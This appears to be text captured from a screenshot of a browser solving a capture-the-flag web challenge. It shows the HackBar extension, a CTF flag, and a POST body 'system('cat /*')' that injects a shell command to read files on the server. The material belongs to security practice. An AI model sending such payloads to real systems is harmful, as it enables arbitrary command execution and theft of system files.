 Not secure 106.14.124.130:30598/1.php
Maps
antd3ctf{3047abce40779721ed573edb22daacfaedc1096d}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar Dev Tools from
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://106.14.124.130:30598/1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=system('cat /*'); Upgrade-Insecure-Requests
20